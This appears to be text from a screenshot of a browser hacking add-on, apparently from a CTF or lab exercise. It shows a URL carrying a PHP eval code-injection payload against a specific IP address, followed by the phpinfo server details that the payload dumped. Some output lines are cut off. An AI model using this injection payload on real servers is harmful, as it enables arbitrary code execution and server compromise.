 INT SQL XSS Encryption Encoding Other
Load URL
http://139.199.31.158:8084/index.php?1=phpinfo();&code=eval(current(current(get_defined_vars())));
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.6.40
System Linux ad8a21c856e8 4.15.0-29-generic #31-Ubuntu SMP Tue Jul 17 15:39
Build Date Jan 23 2019 00:14:48
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/
/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp
curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-
'--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-gnu' '
'-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstac